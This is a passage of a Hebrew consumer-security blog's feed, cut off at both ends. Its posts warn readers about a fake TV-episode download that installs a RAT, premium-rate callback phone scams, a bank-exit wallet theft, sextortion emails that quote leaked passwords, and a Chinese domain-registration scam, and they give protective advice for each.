\u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003Eלאחר ההרצה \"פרקי הסדרה\" מתגלים כתוכנת\u0026nbsp;שליטה וניהול מחשב מרוחק (RAT).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003ERAT -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003Eתוכנת מחשב זדונית המאפשרת שליטה וניהול מחשב מרוחק.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/941706676794081092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/941706676794081092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post_60.html","title":"הונאת משחקי הכס"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf4BaYUuwvmWtzxvbVxxod4ijVgAPdVOccq8quJj28ygc8JE1SQMfDWf6Z6MJnKn8svnrcnlipmqXs1sL4TBKcOyNNTCK2ucWe_r2WsL3jmhRe8pdfKmVI9XK6jpg9vGHDdT5wJKzBWYs\/s72-c\/13473480295_6946a28e9d_b.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-3963532349007867417"},"published":{"$t":"2019-12-07T20:29:00.003+02:00"},"updated":{"$t":"2020-01-29T01:45:26.985+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת שיחות מחו\"ל"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eמקבלים הרבה שיחות מחו\"ל אך אין לכם אף אחד שיתקשר אליכם?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eזאת בהחלט סיבה לדאגה!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eישראלים מעידים כי הם מקבלים עשרות שיחות ממדינות שונות ברחבי העולם אך אין להם שום קרוב משפחה שנמצא שם.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהסיבה היא\u0026nbsp;הונאה טלפונית שמקורה במזרח אירופה ונעשית באמצעות שיחה אל מספרי פרימיום בתעריפים גבוהים.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהמטרה היא לגרום לקורבן להתקשר בחזרה למספר ממנו בוצעה השיחה והחל מהשניה הראשונה של השיחה הלקוח מחויב במחיר של שיחת פרימיום \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבתעריף חו\"ל כך שהשיחה תעלה הרבה לו מאוד כסף והתוקף ירוויח על כל שניה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eאיך עובדת השיטה?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהתוקף בנה מערכת המכילה עשרות אלפי מספרי טלפון מרחבי העולם באמצעות תכונות אוטומטיות היא מגרילה מספר מתוך הרשימה ומבצעת אליו שיחה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eכיצד התוקף יודע שמדובר במספר פעיל?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבאמצעות מערכות אוטומציה המאפשרות שליחה של הודעות סמס, שולח התוקף הודעה למספר הקורבן אחת לתקופה. תוכן ההודעה יכול להיות סתם סימן שאלה או הודעה שנועדה להסב את תשומת הלב של הקורבן ולגרום לו להגיב וכך הוא ממפה את כל המספרים הפעילים וגם קורבנות פוטנציאלים.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eחברת הסלולר תחזיר את הכסף?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלא.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eמה עושים?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eאסור לענות, לחזור או לבצע כל ניסיון התקשרות עם המספר החשוד.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eמומלץ לחסום כל מספר כזה שאינכם מכירים.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהמדינות הפופולאריות מהן מתבצעות השיחות הן:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* קונגו\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* ספרד\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* טונגה\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* ליטא\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* סרביה\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* גרמניה\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* ברזיל\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjHtFD_7h3Skjh1W1WmcfFyNyW4PkCbSHU4iJcNdrgho949q7_VxevrTyHdQXLMW-bPUP7dJJ8ELtaL1-BAW3YEXTXN5I-FO-LIg_hC7PNmU2SpeYcaEmPyXeqbdWDUf1TNj0xkTbyiQ\/s1600\/iphone-technology-iphone-6-plus-apple-17663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjHtFD_7h3Skjh1W1WmcfFyNyW4PkCbSHU4iJcNdrgho949q7_VxevrTyHdQXLMW-bPUP7dJJ8ELtaL1-BAW3YEXTXN5I-FO-LIg_hC7PNmU2SpeYcaEmPyXeqbdWDUf1TNj0xkTbyiQ\/s320\/iphone-technology-iphone-6-plus-apple-17663.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3963532349007867417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3963532349007867417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post_77.html","title":"הונאת שיחות מחו\"ל"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjHtFD_7h3Skjh1W1WmcfFyNyW4PkCbSHU4iJcNdrgho949q7_VxevrTyHdQXLMW-bPUP7dJJ8ELtaL1-BAW3YEXTXN5I-FO-LIg_hC7PNmU2SpeYcaEmPyXeqbdWDUf1TNj0xkTbyiQ\/s72-c\/iphone-technology-iphone-6-plus-apple-17663.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-9113557850457016597"},"published":{"$t":"2019-12-07T20:29:00.001+02:00"},"updated":{"$t":"2020-01-29T01:46:25.649+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"עוקץ האישה בהריון"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eזוג תוקפים (אישה בהריון ופעיל נוסף) עומדים מחוץ לסניף בנק ומחכים לקורבן שיוציא כסף מהפקיד באשנב או מכספומט.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQYWTRrj8ynzTDhLITmA-noPnlwYMITZewBFPylbCVOeJrycfR144RKjRz7e0vlEFXtqixv6mRd8K6gIVPFhGytwkh_rQhqHJvL8uwWpFFxjCPN1nPWkW2YbkFutBI1keui2KQsSNUZA\/s320\/pregnant-woman-wearing-marled-gray-sweater-touching-her-54289.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלפני שהקורבן ממשיך לדרכו פונה אליו האישה ומבקשת שיעזור לה להרים מסמך בטענה שקשה לה בגלל ההריון.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר שהקורבן נענה לבקשתה, מגיע השותף שלה וגונב לו את הארנק עם סכום הכסף שמשך.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"838\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaN-nKATMZAwQxu3uMqS0kLhsEY1xt7uKopXziyxNdYcvuI0qO4mttogSDHm15ESrvCinUpDFid9_9QjvcIhe5XDpbSANOsKsnMiZMPoElIQU1hB_NNulzOLz_hxuvRkHOO41iwF0lvYw\/s320\/wallet-stolen.jpg.838x0_q67_crop-smart.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/9113557850457016597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/9113557850457016597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post_84.html","title":"עוקץ האישה בהריון"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQYWTRrj8ynzTDhLITmA-noPnlwYMITZewBFPylbCVOeJrycfR144RKjRz7e0vlEFXtqixv6mRd8K6gIVPFhGytwkh_rQhqHJvL8uwWpFFxjCPN1nPWkW2YbkFutBI1keui2KQsSNUZA\/s72-c\/pregnant-woman-wearing-marled-gray-sweater-touching-her-54289.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-5307641030207486792"},"published":{"$t":"2019-12-07T20:28:00.001+02:00"},"updated":{"$t":"2020-01-11T17:34:01.533+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הפורנו"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eהתוקף מחפש קורבנות פוטנציאלים במאגרי מידע שדלפו את הרשת ופונה אליהם באמצעות הודעת דוא\"ל.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eבתוכן ההודעה הוא מסביר לקורבן שבזמן שצפה בסרטים פורנוגרפיים הוא צילם אותו דרך מצלמת האינטרנט ומוסיף שניתן להבין בבירור את סוג הסרטונים בהם הוא צופה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"600\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1-NLhYXiCidAJkKstyZcHt9QJ-dLisEkJzvaCINHolUooS3yxtW280pQ4RF86-E3zwvnubhHyaVJlDwJpk7mOAMpdin_E2nd_6LsLjc56oOaAsaLpzFQMMQEweEl1NHBmUNJxt8e6kQ\/s320\/webcam-scam-email.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eכדי להוכיח ש\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eהעניין אינו מופרך\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;התוקף מוסיף להודעה את שם המשתמש והסיסמה של הקורבן.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eלאחר שאפקט ההפחדה הצליח כל שנותר הוא לבצע סחיטה כספית.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eהתוקף מבקש מהמשתמש התמים להעביר לו 6 ביטקוין ובמידה ויסרב הוא יפיץ את התמונות בחשבון המדיה החברתית של הקורבן, לכל אנשי הקשר שלו ובכלל לכל מי שיחפוץ בכך.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eאיך נראית הודעה כזאת?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eדוגמה 1:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"580\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN6hSFqDvK2nTCqAdHbkrEUT7GKgKYlNV48byhCxzAygEaZknLX-DLnai-6nt2OtTVVhhokcuGgVfhY39QrBaLWlRlZd__yPWmF8DZEb_6FyYtWc615nfM8ZTkHHQcVvzD9DlthYthtw0\/s400\/pornscam.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eדוגמה 2:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"427\" height=\"327\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIYsstnM6mgADCCuCKrYv8v5oBD1osdv_Q-2WFnloavDnS09AlosftipwF_ssQH1Nr6p1bqIDahySRpIkp3e76y1QGxhyphenhyphenseD1BTHyJoVnOKZeh01siWIY5h1JGjp2wy3rJV1IM15RVqM\/s400\/pornscam.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eדוגמה 3:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"572\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_AdDMLqB6LMhlN51FeZJ7-ilA4CsmCCgMdaXTx6XpSc5fY01MAi6_IAumXGdTFr280hWDCZ_Nl78CJh8xVGOcdBzh4L3WyM45xAV5JRJWd-vOIPJnwzeFkcDvjy0ok4InJRoR_wACMog\/s400\/pornscam.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eקיבלתם הודעה כזאת?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* להתעלם מההודעה ולא להחזיר תשובה לתוקף.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* החליפו סיסמאות באופן מיידי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* הפרידו סיסמאות ואל תשתמשו באותה הסיסמה לכל שירות.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* הגדירו אימות דו שלבי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* ניתן לבדוק אם כתובת הדוא\"ל שלכם מופיעה במאגר נתונים שדלף באמצעות האתר הבא:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/haveibeenpwned.com\/\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ehttps:\/\/haveibeenpwned.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/5307641030207486792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/5307641030207486792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post_7.html","title":"הונאת הפורנו"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1-NLhYXiCidAJkKstyZcHt9QJ-dLisEkJzvaCINHolUooS3yxtW280pQ4RF86-E3zwvnubhHyaVJlDwJpk7mOAMpdin_E2nd_6LsLjc56oOaAsaLpzFQMMQEweEl1NHBmUNJxt8e6kQ\/s72-c\/webcam-scam-email.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-5317338292350682523"},"published":{"$t":"2019-12-07T20:20:00.001+02:00"},"updated":{"$t":"2020-01-29T01:42:37.046+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הדומיין הסיני"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eהתוקף שולח הודעה מפורטת ומזדהה כחברה לרישום דומיינים מסין. בתוכן ההודעה הוא מוסיף שהוא קיבל בקשה לרישום דומיין הזהה לדומיין שבבעלותינו אך עם סיומת שונה ומבקש שנאשר את הרישום.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eברוב המקרים התוקף שולח הודעה מספר ימים שהדומיין עומד לפוג על מנת לייצר אפקט לחץ.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"960\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTG1nxv3iYUmjNwKRmrV0YEEcWfJ7DAZ8sYdlLv_S9FT_q6vsfLppOXMfqOguXQEOWBYj4d_3I1Fpa33aafnBsnOc2lObHzaYxhGChdk3UJIzNeyTXj_MxgLcqfCkNZSDf3nbj3p24So\/s320\/domain.png\" width=\"320\" 